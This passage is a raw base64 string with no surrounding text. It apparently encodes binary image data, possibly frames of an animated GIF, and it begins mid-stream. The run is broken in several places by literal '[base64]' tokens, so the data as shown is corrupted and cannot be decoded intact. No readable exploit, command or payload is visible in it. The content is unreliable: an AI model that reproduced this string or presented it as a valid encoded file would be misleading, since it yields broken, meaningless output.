03Nn/Ad1Q/sH8nS3ycBLQa6UGJpEU0wA2Ddy95hRjQgixtqUpKw4NdKO9O6iz/VAh8QrnjwJHid1xdAzX09KP32AWOHJT0gBzLJfIjYJh4zKcLxAVRwfZbUPS4e7JBiqOA748UWHWsABQywAYn8AYl84+Z741oQDU8om1I4hXyFHJOCALQ923Ls5BNN0RuwY4yNeqdH5VYuJH0c0iG921teC3IMBdK9AV/c/9JI0OOMCitm3gJoft3aglFtXr+shQHuFFsPIAObDNSejOflXd55zud3Tqo4eX1OEOgKXOiGfug6JN8Ean4S/JQx9yCM/iDFugAgcQCUzsvotKwBPgEggABbgebRsx2qMc3FjCrHzLh+sYt4kNJRaOFsFfSs7oykICRGQI2BAWxFbOuIaCUOls5WhZVUQAZR7qRMI+z2llhQY+y/oQtkAFUTncg1UCg1oAjluwNQ8MURkDPzE4UBmXnZXlgcy5t5gCYRIFjhbtvirpBbGA1EhnpUfserFxd87OLmmDTKPtGK3wBI4AYLBFUMMN06Uwp2geY1PZ42wQRygBL2G2yvFf/nnfrTdU7e463nef7wqB/Khvbn601PXDvoN/TeGg9QrszoeXZQ+H0SS9kfocMJ/nEAUvAFlb7yZznNIzwBOUAviYu4sdNSIio72fBGidsB3LoFR1hB5prDs0b0Mrt6YsBgW4J2RGxm3K09nPeCZ4K1XXACYVD1Vo/1F1mnW78cyu3Z4Y4Eac8ASfLFdgEINRceDCM0NieJiR0tDAcLkJGSk5JVlpZrDpoONjZgCGobamBgnWoNGw2qq6pIG2F5ajExNg4gt7i5uri2vSCbvcCanRExKg2uDBupq8xIZm0dDDU1LUZGH0YuLh8tExdK4eIm5CYLcpAWEilJGADvAU//Tw9UDzL3XQkE+gR7/Xt7igDcgwWgwIADD/YjwDBBgi46qKBAkSMHER4YM/[base64]/QKiYTbs2JzJIajCAoiqMKgYMToCYRqMFh9010hywAULRieIMFFCaTukS/ybODuLY+IwgRoNREWrVQsWqPKpUYdTI6rSrva3YvoJt6mQjRhwyyIBvcIUKiSpmDTBwhRlIMOBBDUGIgY023HgDjjjhlMMEE+dYYEES7VAWTwAPdEjFPQ455M+ICBlk4okHIbQQQwTkE9FEFWGwkUYYjWTjjSEZpeOOPLKU048/8uQjkDCZ5FNJPh2JpEpHKumSkwyYwIFSTT0V1QEXTKDWEBwowIEfHGzxwQRhvmUEDSDQAEM22VyDRzdzxRknA9/cNUFee/XlFw2AneCCEbcQRkwEYpDWQBllIKEGhpERMZmGlwVwQi3zRRABAjbkE2IMqYAnHn2vheraL5vVRiXbbQUqg14eefhGhgognLmDbnOl4gESYoDggiI0IPGNBdQFu0AgACH5BAUyAH8ALAAAAACAAsgAAAf/gE0VghWFhoeIiYqJBxWNj44HkpOUlZaXmAoCmpuaCp+goaKjpKWmp6UoqgqqKKihKBc5srQ5B7Ozt7qYvAc6Ok7BwsPDrcbGOcnJATkBzgABAABERE1NRBZ+fjMWFibf4OEm3SYz2kpJ1U1K2ibS7/Dx8vAV8c7R+NL49/z9/gEPAgocSLCgwWMoZMgAYM4PkYQKVQkEuE5JNwtJLFgceEzgtCQpTGgbOc4CEWgBVSlcyZKlxGgALMxQ8m0GN2cPmsyAGBHFA2c6t5njdhKgypYRWQlY2qhQjRoeou4YMWJq1atUs47wsHVr1KhPw4p9WqFG2RqXLqhVcMGUjAkK/2TEnSBDh4wEePPmJYCXr18CgAMLRkOAsOHChQ3vQVO2sdnHgwoRWrQIkmVHkSL12pzpACdPoD116vSqtGnTrlKzYuWqdK3XB2TFtmWLcyUnwIjpFobwWI4HyvxJ41CNCMh158QpHyeyXbok1r40dAcT3gFp1wFcz8793fUKAepplwZ+vDPw/[base64]/[base64]/GC5MYOVbd+mll18J/AUmYWUCRqaZiy3WmCBNmNWmnJVhVuedNOupwJ6f/[base64]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[base64]/[base64]/FFTlyUKflA/YXA/o4B69lf/c3McrjPPvoPFEWiBGwBlAwkIy5W47JZTrgODNwAIoIGDCDUmc2kS1iiY8EmiD6CavAGpp4Cq4wNLIhGzlQBiwHBCXgojD6ojIaozT6ojD6/[base64]/OkDc8B/0feU33BrdiqeZOl9OPF9LcEeLNIiFXAFV4CGV2AGXFSfA9V+BiuPY9QAyGOgrjUAD4V/grmos7WogBlR+ihbYIAGE8AAG8Op1bNlktkECjCAhPGYcxJ45KOZnkGJfpJ4BEeB1ZWJJBqzpFCrKUobktBouTpVM0AEJNmrOWBxftAGwcqTO0tCbaOz+EWTwTlA1Dp7Uvqs0/q09ZVV1eCUUbicQ4SeCtEC3goC0dkD41oAD2sD51pb/diuTqZu6YYATueFfsBs4Dm3dhpZIkKWLmELfFIB0NEEXzGfMkKo3QZaXTFGBLpkfOk8EHX/[base64]/5SI4WKl4RbMGrwl67Fl+QqoA47wX7JB5AbqY+7RpWbuUiSuXLBsR57JQqgDWWga1v2mAlwSKcbeCpbhiz7maz7/[base64]/TtYDZIAEKgDHsaW2ThbJ9xvJUQYGTucT3fy/dGt13Iiv5qSvBWxtZVE7UNEV/zK4uYOwNRAGbBTPepC/TdaP+yjHExyYAwC5jzwlmoskG5vJuqYAI9QEdIEGXAKhntrCp7ovqdpInBmBrvrSsGwMhvKysUrTPOzDKroLubw/vEwpvFqKH4maJPh5DiZNbTNewgrNBraj/BVy2lxgThytNXjN9EVqJ/EOpwbV7dAP5bl8Xa2N4jwBLQADEeAD5eZkA0BlZABHDpW/coyH88y2CCADfmAUenzXVud9AzwfB+AK+xo7NZAECU0jDXyfA+N+DN3/qPEcyU0GoH54wU6GuBYbmMkTB5rr0VgWFxcAn+ziblrWqRPgwhvqgEzRmR/6yrAMCzbteKdBy/Fjy7e7C1P8xBqHzM0Q1KgJmyl4gqJX1G7DpK43iyoJjCp3gwKkixmkzNYMhOwCD4a2zZ/jK/wAxvwBEEq5Bhcg1iCQZKrFrrHFBzGABDGQqD3g1ozM2Kwlz/TsAwjAQc9SIXgNnnk9wManELAD2NhWnw18sLnDAG3EZBOc3nhIthocsfIX2bPlsH44MRyMAFCguRA+ARqtCeySJZzMqXZHPSgbw3gScG5Ww6mteK4duzgsuxdICq1hy/jzubR9tCbgkfjVcEy8/4qIptvnNZsU4NtJy3Iz6awA5qwO9nG4eA5Lq9Ww8g5S/Ysup3vQ7cXdrCLUjRQtoDEMQAOs1YflygdqAAZ58Mb6yFrnDXfpDeZNtrZgYBFHoc/jOd/03TqTaG39MocHvX4FC1p84KhwTeat1UaRKphw/GT8+TyPLFGRCscTzgBTohMiy7EJgLmcHAR0ceGLOT2IpLJ5IhqbgATVqQLeOoisCtMT2Aqy/DOKx9qvgNP4A+MtfrQuFuMLRxVDzZK7zZKgp+PWwKRFyszCXdXBCGCnUuTWOzZI3uv1peTYzORd7MXLt63LRwNw0QFQZgNzNMl5EANqUO150IdqrN5wp/92Aq5ueOAQZanmmjPf/YwUSgE7h/Aic2g7hf1ZYRDmYh7JzmMH/lnvfJBuAQoHCBAHkhqYYGAHZIAkNwOffmAGB7DRCi8XIhzpHNOgDUoXqJqZK+1vE+AAfDhbEWNlni5dAjfigJIaqy2iJV4KtFCrqX4AIyHULI9o/OUNro5ewCqbN46Csj7rva1LO/6DzkqDMyjkQW7csQi1Ry4NSc5yuedZQ1iEYeWjyxd1CrEGNNABE9BQ7Is8PTDeYaAG/kll9+ewczB/A97teg7mPjABzYYX8V23/NzmUjSJgYxQmqUVY2fIVIFaYk9/rSVlBY7v6daXjAoGXl7JdlDtQXD/AUFQAVqV3aCw8BDu0Q6/mBQPiYTXoeuzBg6bbprfA3agBipAnVOCkdQ18q8Ku7FLmimv8hfX8qz/8h/JAkfoBztQzLRPzMf82zwu3LlOi7yucj5/acSEekZONkZP7L6I9MBYvZumDdk6xjBwAmLw/AhAAy4wR+Bd+BEMRxQDBwAK0Xmf94sN5j3gdACg9vBN7mzuz+bEXOfIL/1yl5CmFQ2w2N8f2XqwsJC7sA+VznsICHxxMWB8hnyFanYMTQwKQRMMQY6OCpQKlpgMMpsTnJ+bFQcHFaKjp6ipqqujCgcKApixET16Bbd6ej0DfCwxfDFqJydrLZgKKMfKy8zN/8coyZjRztTV0dPN0NDV0goXFzng4jk5B+Xlo37qFOzt7u/w8fLz8SzqFibqQBs16v7/AAMKHEjwXpODTfL5YQGBQsOHECBGnOhwIgQg6ixq9DdDn8aJ9vwsaAIggL+PEUeoY/[base64]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[base64]/[base64]/[base64]/RydCpYo2CAsqAAEwAVmaMVw1eGZqmLndEUPJQZo+NNpeNsg6cATkBjF5qhvNpG0GAzDlUbJvhtI9qiDeIP4nZRM0AFizeD8VCDLfqYWNZkTfYzNCqZOXqEHAAAR9it3PqtKAWEgwRSQOof+aAEAMAtR+plA/cPtEkqBPeEWNia6qAET5oEAHKQuRJK/nCbp3cR/gAAs8elEhkZVgFXTYGRwfNz0JJFBZZUi+GRSRIBb2r/Fg+QAs51Fp86Qn3Yck4AAArxkteHcMokA7AjAHohOe0yOX9hGI7oIUCpqD1we3PjqOuJiUjZG24VB5nas5/[base64]/zguaX1Z6iA6ImkqdIh+8RgUaSLmxxhIJzqZQRQ2oALs94vup4m20ANk4LOYCor0CSR4MbQv95+mUb6YAAUxAEapyjdR0Rlwd3TsWSWEwC+bKBkX6DzTwbW4CjO7WnfLqA0LRQ6hNbZ7mQo58HcjmraNOZh+kKzy0A9+AABwi26mZZ0DkQR7q1EB4Ld9a6OGK7iF6x/e2oMZMa6CdD4I4R/zQ6RTY6QTZREVIWZPCAGZ61Kb+5pRiiAuHLoWgaUm0JjQoBMPIABbQDqSGFnAmSdMp3uGEbExG1nTQp5X4VZgKnyKgQbCBDQCS1VYKb57GAAviX03UYDG61Uq+xdkIP92mYMLYnclPOSlETA6xKICcVAsbJmwi1EZW0R/3Nu99XdqeSG+iQN9g9UMu9GT4ldBW2RsmlEsEfB2lUgUP6R7uzABFLpGF6q/utoNdTlj0zOXi+IK0DgKKYi2CrzAq8K2i/kAE2yiQ4Yp1PozHKzBRwi4HwzCIYw+2dgOi2sQ7VEBkwe5/7bD99iu/7OaoJs/TnqvD5crXOgHBHkrVjoRuRU295C2MuAgBBQA05W6ksrGXrrEDkR+dZK6ZWoiombFuQAGMvIfW3w4N2JVIkQAKLBVNJcE4wUNZDxf7KKyDVC7SZIYvdEkPSQ6ccyWDnAUg3DEEUjFujAAfRzRPyv/yP25Fq5gvgrQAi5rQYm8JGVXiT61QA4AhmzZTWsnGR/[base64]/sUzbgAiBgAyDQQ23lnpIR/wF0p1ArrbUrfVB2yau6OtM2VtOsAA2Fpw07nbYAADVC9srdsoIYELeLqQ/1cA+xPKN+a0qlsNSGO7iGW97Rrd1B6I8EUXn/1hDELHrxWpDJLFNjzbkA4q9tzXBfs9Zm3YSUhzaOF6dYtlPe3Fbg3DaqC1czKyJg+nu3pJT5RSUIUMW54AN48CIO5yCI3busOMjwNT8uYja5lkKQY4hAEgY6W8UKrtul84tDRxR3/ENHKdqlgwB9YdoSjdqK9rs6sBoTEAfqqzc+GZRD5wDrFwEg4FNiYF2nE38ecr+76kbOwdIyI5e5+gwx7cn8i9x6adOkPHhnCw07DWdP8ABPQP/C6nAEPq01VMDKiTnU041v1zyj1tpkHVzLeP6tT02442PCVS1RSmjMkAs/W22FpBLW9F2ZnBvM+voR/NrfosvfkE7DoqRROeHONWEEPLVNYKoLkUyRDz2zLqvirOvEU8x0JaJKSFwV2oICT5MTG15M4/Kpa7HYW+XYV6VyrLEj6DLZeREGtzC7QHl7dcao6adKcYx+xz6GJ70LayCeN47jPqvjFb2HLccap3rOjpg3/9I2P2UDIb2e1lXXeTxgCMAM0rMNK72/PIYMws2/U+6BGXrc3rB3OfBGqsDcYS7mCmzpT/DvFhzn7uC2ouQgfYDdz3o/2z28M0rnTcbUglv/3uCNo+YdNIEkhOS2jlbmrgJX6JUE38El30xqw4oekK73ei3x6G1mH/[base64]/wbX8rYa7rTzqBzVAZSCV8SA1hJQb6Eaa/3mEbsyO9PIjL9aKjg8cHxOdpB8Lh/wIOZBp5g+B6h9Ps8UuIoa0aurBF6Z5gkBBWewCM5ECXfS3sP1X0ukoQgZXQPPBtIq5DiOrmJXv4XIxJ+LFSxeT7UqqG/6S7CFa8fXfDgguIDaEEQM+BT5wPQgRhj4+A5I1NSOVlJiZmpuclDqfoKGiowk6BKU6pQkfCHB6r3oFsQW0srWviXCSCGA2vTZ4vjaOjggIPXCQyYwKCigozs7Pz83UKE7X0E4K29DQ1d7e0eLk0t/gFznpB+o5B+8H1zpUTlT20w/5+g8B/f79AJL4GTiCgsGDCA/[base64]/[base64]/0kXAF2IRiGHEoWLg9wh6iUDCSGaSQAJLe4w0dgwt6aFB22ipbeppaqyBIgMRo5RGmqe44abbAb0tElilkErChySO9KJcfGAwMisfmRU6nQ+NIFDJCNgVe4l2/8h2110CzJqSCngEoPFBn+ddZksslcmyyABg/[base64]/UAPKCHAxPsD5EPdy/jQAoD0UZRGEDsxYsQPzDmxTa6OQOI/ny8/Y8jt3SyyTPd5EdOSSb0cs4DGVOUskSzAkYFKWqhipZ6ZhX3eWVNcHKLFkZQJiDEzA8WeEDK2EQWN5ngAU7TQpwCaIIUNKFE+UDBXgiDNUzVQm5xQ4CixOACsI0NP5KwgRp6MAfEsC1RIAgi2Y4xmM1UShKXQQ8cQLOp06wmb6o5jagewB1T5S3/VboJArXawy3kXI4QDvAFAmJAhjh8iz6YEwMeHEC2xRxCEioYgQeuM8fOUSJ0eBTddkoXima55lkECOReklGt170OEtp6TwzisBxwObJbEThbXxADmEXYgBsJksa7pMeNTn4jQBJaHvMcdA4UtOMdOegX9erBISpgD37/KJH3ZJKwGnkBK+WDmC4l5gULDIQO7FvREpA2sI4ZE0jIRElMSHa/+wmwgAbkCQXcBMEq0YyAB4yK02zGzZ4pRQkPzIpW0iS0DmKlCQ8QwAaHVhUP5sOXOEkgQ+ZEBBTmYwvH8Ivi1NMoWcyhFgNQ1Ak6QIMTCAIExqhcQh0hBhAYQWxj/3OjD/[base64]/FYWCGAiFJ+4XU59YjWfYJYfP/opw/[base64]/[base64]/KWr+VmC3SLmD3759FWM2dpUlMSDLby/[base64]/CmoAQhSBjZQc1qEL0V1IFhje8yy7PvgVk0GTteZxHIg/SMkd+P/0FbSNa5pJnldCEJjgt+/CPv/ylNto1b/8k5zNIwp1S4n6sMIXOD2BnsOUWTJMPAoACKMN+AZEESQBnGURbn5FPoDd17jE3heICgkADLQADYEcDBOWBHfCBlrYFYfcBYzcdMlQ5A3BdmII3a7ddpiYDcDeDqSZ3HEUbCXAI/GEc37JGa/RIvBB4DHACuYOBRmiELaACvYUEkgd5zVZ5QCVUqOMsoUAA+JQ4f/EKLGQeEgYJwcI6ssB4DBVuxHBt0DEARqBUhDIBxJNW6wZ77DIvzcMg0LBWOdAu09N7RcVHHCJ8w0dXsxRwAYcBVaBwctByaaBT0rdw1Wd9EJMCfCZ/ShAA9tB9D3ASH8MqyhR+UwZZkhWJ2cf/fu3XBKQ1fwFkivOnBHNSfz33ZifUEj7SD00Ain6QBEFXW/OXBCgwMQGgBCYAEKMYAElgAgCwi/[base64]/Tghx9yY8V3fABAiMnHYx6wFmkwQcTCAhrx/zmF2IiNWGQAkAIjQgQpYAJWeZVYWUIhYQ9UYIn8wA/fpxKdSGXcM2VJQItrYQE2MYpsyYAMSIq+2ID1ZwJoiYpSk3QmsIr1lwTvh0GvCIs+YhK1xWczEAB15lp1WRTv42oAQBfpZDAygSfuFwC72AJWpQiEcXbAAm4OlVyeCQMT0AJgZ43WmI0hSIJi9zbkhh/4EY6Y4gNGYI6y+USpkI626Ufr6Ck5KHo9xAe4M4/zCFPEwF80MAE0sI9G6I8wgASzIglBQAkHOXkGeQnRCVQHtizhNV5FtYcE0AV4EJESiQsSaZGQ0RgWRivD4ABksBw2ECyOYAQTkAFKJQkuwP+GENKSYAWHLumSn1RvDAl8NBYwPemTAHEwAIcBCCpwVVBHWtCgSZCgVWAFnaOUlsBjFspwQTkiL+KVD8CVHfqhlig/scgq9tNM4UeWAVGKimkCZZBjbNl+bumWDiiXd4GWfnajOOpnLOeLVsmKdMGAdwFOfylLQDISiEWKXWGY6WSAtbVBt2UCSTAxMgAAXcExT5YPDTgxiSKR4Wk3m+lQkwZp/zgBHEiNpHmaaHppJ8CNzRUBrnkL2UWOhHObdFqDpvF2qrEGUGVtA/CbwQlsxOBQndlrLuCZyjUBedCcJ2CdjLpHpgNtqcCdDtkKg0FIhvEXipA1jMMYCsVQhRD/[base64]/rKpCjAgHvxCI6yjEmkGIdCacg1AaG5dZVmjTBgXB1wsSGopkPkK47AsOGoCGigdjcYRbVZpyibjqrxAckwYdwCLkFkX2G0mo5AqJ4JNqAZA7MiLI3as5bHHaeQOg0pqdFyVVnYOnLj/wqHAR/jkkb4BUa2Uzsu8FKEGkTF1QITIAa7YAQMZqv/WYVdG7atgav/GaC7SqAGY1d3FZQCV0fEkgRVQIgYcKzJiqzSt5QVymOCSCJ49QQF43QDY60pZK0DOjACYKSMpRIl2q1CYj8ouq0x8Zcv2gTlyoB5yZfquq7s6q5Jt7m3pYo+GqNNQAT1GpklUqQdow+5saR11q8HSFKwK1YBawEBEBpLuq/[base64]/G/VbA/Zrvz0byqAMyqE8VNm5nVRItDZgRBZ5GZTkHusVbMKmX4QXRvJ1AB9ghEbgAmm4BZYpCWJwwcRczF3we6pcVGTbwaHwwTYmIsZnoMAacB7gtsY6t8dqty8MwxRqoXKbYwZTMDkQADlczjf8AKl0rYZrpIHJWCXKG4/1WIwLuSUjruOqxKLbxGvBo00TxVDcNDu6l6I7iqbLWB+HWKyb0LkRu/46DWZMilL6IbwKuzwsAzZwAB+LCIdxdrTAOIYCNmFHAxebvB2gdWCTxxm7xxsrdhFAYeAoyEnkAyPLKaiByDaNjqkQGgmABouwK7/pAoIiGZkhQyDgAO/b/wIMwABroAYMAM8rUcqh7NRODdVUHdWmXAGoDKn+m8yGoE+ScgsdDWKVwkZCBAK1jL4O0AFfMAGFioEPC5qawbXFPNcYnAHbmczMDKD59q8hLMJBOc0mnATV/DlNgAFWkAR1YAVWsM0RutgxLIgzbLoBwAH9YM6WrcM6vMPF5GT0A89EXJbeSn75YxNEgsRt+Zak2HJJtwALgJX+XCdX+a5/1oD0WrpYvH8jcbi05cVLGrtg7NuudrC0GxrPYMb/KlZoEAF6oh+IQBjheHUgfWmHkrxGYAwfkIZ5vMcYy7GtkAjpBdOdkb3ae9PkTYPnGBrHEAcn8MhBBAZv8N7wDf/fCOC+H9ABChAEAgAFUCDVUg3VpBzV/C3VrILV3REeqkxURkUAUffK1uIoe0JVNRXh+JVfwEYI8sUBHGBQh6JcGtgCfSHXdF3Mdh1ItUqFxywK05PXAXrcfV2gQBmU7XeQxAKjTXDYjM1jKqxTih2UPJ5jRIDhHJADQQ7kRH7ZOZw9hyuiyPTOvDHPoD2WKBq5kXva7QdnLFdzrN3aWbnlV3mun/ujA43EOWbQRtrFCZ1OYSy7D9B+wR3cxP3mbm7GCKAn5REYfuFCdhNQc/x1CGUoZdNQIKj